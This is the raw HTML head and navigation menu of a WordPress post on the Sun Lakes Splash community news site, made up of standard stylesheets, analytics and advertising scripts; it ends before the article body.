

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sunlakessplash.com/tuesday-nights-together-in-july/
body_size: 19577
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sunlakessplash.com/xmlrpc.php">
	<title>Tuesday Nights Together in July &#8211; Sun Lakes Splash</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Sun Lakes Splash &raquo; Feed" href="https://sunlakessplash.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sun Lakes Splash &raquo; Comments Feed" href="https://sunlakessplash.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sunlakessplash.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsunlakessplash.com%2Ftuesday-nights-together-in-july%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sunlakessplash.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsunlakessplash.com%2Ftuesday-nights-together-in-july%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpfl-fonts-css' href='https://sunlakessplash.com/wp-content/plugins/wp-fonts-integration/fonts.css?ver=1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://sunlakessplash.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://sunlakessplash.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://sunlakessplash.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%3A400%2C400italic%2C700%2C700italic%7CQuattrocento%7CPT+Sans%7CLato%3A900%7CLato%3A300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css' href='https://sunlakessplash.com/wp-content/themes/magazine-premium/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://sunlakessplash.com/wp-content/themes/magazine-premium/library/css/font-awesome.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sunlakessplash.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://sunlakessplash.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://sunlakessplash.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-5TV4X3GW2B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sunlakessplash.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5TV4X3GW2B");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sunlakessplash.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sunlakessplash.com/wp-json/wp/v2/posts/52253" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sunlakessplash.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sunlakessplash.com/tuesday-nights-together-in-july/" />
<link rel='shortlink' href='https://sunlakessplash.com/?p=52253' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>
body { color: #444444; font-family: Open Sans, sans-serif; font-weight: normal; font-size: 14px; }
#page { background-color: #ffffff; }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #222222; font-family: Tahoma, Geneva, sans-serif; font-weight: normal; }
#site-title a,#site-description{ color:#333333 !important }
#site-title a { font-family: Quattrocento, serif; font-weight: normal; font-size: 48px; }
#site-description { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 18px; }
#site-navigation, #site-sub-navigation { font-family: PT Sans, sans-serif; font-weight: normal; }
#site-navigation { font-size: 15px; background-color: #272727; }
#site-navigation li:hover, #site-navigation ul ul { background-color: #111111; }
#site-navigation li a { color: #eeeeee; }
#site-navigation li a:hover { color: #eeeeee; }
#site-sub-navigation { font-size: 12px; }
a, .entry-meta a, .format-link .entry-title a { color: #004b96; }
a:hover, .entry-meta a:hover, .format-link .entry-title a:hover { color: #222222; }
.more-link, #posts-pagination a, input[type="submit"], .comment-reply-link, .more-link:hover, #posts-pagination a:hover, input[type="submit"]:hover, .comment-reply-link:hover { color: #ffffff; background-color: #444444; }
.widget { background-color: #F6F6F6; }
.entry-title, .entry-title a { font-family: Lato, sans-serif;  font-weight: 900; font-size: 28px; }
.entry-meta, .entry-meta a { font-family: Lato;  font-weight: 300; font-size: 13px; }
.post-category, .post-category a, .post-format, .post-format a { font-family: Lato;  font-weight: 300; font-size: 13px; }
/* Custom CSS */
/*
Welcome to the Custom CSS editor!

Please add all your custom CSS here and avoid modifying the core theme files, since that'll make upgrading the theme problematic. Your custom CSS will be loaded after the theme's stylesheets, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the theme's style.css content.
*/
.header-widget
{
  padding-top: 0px;
  padding-right: 20px;
  padding-bottom: 0px;
  padding-left: 20px;
}

#post-4829 .column-1 {width: 250px; }

#menu_wrapper {
z-index    :99;
}

.bookshelf-container {
    position: relative;
    padding-bottom: 75%;
    height: 0;
    overflow: hidden;
}

.bookshelf-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.entry-content {
    max-width: 720px;
    }
    
    .page-id-36566 .entry-title{
display:none;
}
/* eof Custom CSS */
	</style>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://0e5.473.myftpupload.com/wp-content/uploads/2017/03/circle.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-WVG5L5F' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9434936126356980&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
        <style type="text/css" id="rmwr-dynamic-css">
        .read-link {
            font-weight: bold;
            color: #000000;
            background: #ffffff;
            padding: 0px;
            border-bottom: 1px solid #1e73be;
            -webkit-box-shadow: none !important;
            box-shadow: none !important;
            cursor: pointer;
            text-decoration: none;
            display: inline-block;
            border-top: none;
            border-left: none;
            border-right: none;
            transition: color 0.3s ease, background-color 0.3s ease;
        }
        
        .read-link:hover,
        .read-link:focus {
            color: #1e73be;
            text-decoration: none;
            outline: 2px solid #000000;
            outline-offset: 2px;
        }
        
        .read-link:focus {
            outline: 2px solid #000000;
            outline-offset: 2px;
        }
        
        .read_div {
            margin-top: 10px;
        }
        
        .read_div[data-animation="fade"] {
            transition: opacity 0.3s ease;
        }
        
        /* Print optimization (Free feature) */
                @media print {
            .read_div[style*="display: none"] {
                display: block !important;
            }
            .read-link {
                display: none !important;
            }
        }
                </style>
        		<style type="text/css" id="wp-custom-css">
			.page-id-39672 .entry-title {
display: none;
}

.page-id-44365 .entry-title {
display: none;
}		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K31H2GG9BZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K31H2GG9BZ');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-52253 single-format-standard custom-background wp-theme-magazine-premium">
	<div id="page" class="grid ">
		<header id="header" class="row" role="banner">
			<div class="c12">
				<div id="mobile-menu">
					<a href="#" class="left-menu"><i class="fa fa-reorder"></i></a>
					<a href="#"><i class="fa fa-search"></i></a>
				</div>
				<div id="drop-down-search"><form role="search" method="get" class="search-form" action="https://sunlakessplash.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>

								<div class="title-logo-wrapper fl">
											<a href="https://sunlakessplash.com" title="Sun Lakes Splash" id="site-logo"  rel="home"><img src="http://sunlakessplash.com/wp-content/uploads/2025/06/SL-Header-Web-25.png" alt="Sun Lakes Splash" /></a>
										<div id="title-wrapper">
						<div id="site-title" class="remove"><a href="https://sunlakessplash.com" title="Sun Lakes Splash" rel="home">Sun Lakes Splash</a></div>
						<div id="site-description">The Authority in Sun Lakes News</div>					</div>
				</div>
				
				<div id="nav-wrapper">
					<div class="nav-content">
						<nav id="site-navigation" class="menus clearfix" role="navigation">
							<div class="screen-reader-text">Main menu</div>
							<a class="screen-reader-text" href="#primary" title="Skip to content">Skip to content</a>
							<div id="main-menu" class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-9783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-9783"><a href="#">What&#8217;s Inside</a>
<ul class="sub-menu">
	<li id="menu-item-9784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-9784"><a href="https://sunlakessplash.com/category/1115/">January 2026</a>
	<ul class="sub-menu">
		<li id="menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://sunlakessplash.com/category/front-page/">Front Page</a>
		<li id="menu-item-11063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11063"><a href="http://sunlakessplash.com/category/0126/generals-0126/">Generals</a>
		<li id="menu-item-9790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9790"><a href="http://sunlakessplash.com/category/0126/features-0126/">Features</a>
		<li id="menu-item-9792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9792"><a href="http://sunlakessplash.com/category/0126/clubs-classes-0126">Clubs &#038; Classes</a>
		<li id="menu-item-9793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9793"><a href="http://sunlakessplash.com/category/0126/sports-0126/">Sports</a>
		<li id="menu-item-11062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11062"><a href="http://sunlakessplash.com/category/0126/religion-0126">Religion</a>
		<li id="menu-item-9798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9798"><a href="https://sunlakessplash.com/monthly-classifieds/">Monthly Homeowner Classifieds</a>
		<li id="menu-item-1953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-1953"><a href="#">Activity Calendars</a>
		<ul class="sub-menu">
			<li id="menu-item-1259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1259"><a href="http://sunlakessplash.com/downloads/SLCC_WeeklyActivities.pdf">Sun Lakes Country Club Activities</a>
			<li id="menu-item-1949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1949"><a href="http://sunlakessplash.com/downloads/CWPV_WeeklyActivities.pdf">Cottonwood Palo Verde Weekly Activities</a>
			<li id="menu-item-1950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1950"><a href="http://sunlakessplash.com/downloads/IO_WeeklyActivities.pdf">IronOaks Weekly Activities</a>
		</ul>

		<li id="menu-item-9799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9799"><a href="https://sunlakessplash.com/advertisers/">This Month’s Advertisers</a>
	</ul>

</ul>

<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://sunlakessplash.com/about/">About</a>
<li id="menu-item-1952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-1952"><a href="#">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-61591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61591"><a href="https://sunlakessplash.com/activityform/">Activity Guide Form</a>
	<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a href="http://www.robsonpublishing.com">Advertise With Us</a>
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://sunlakessplash.com/change-address/">Change of Address</a>
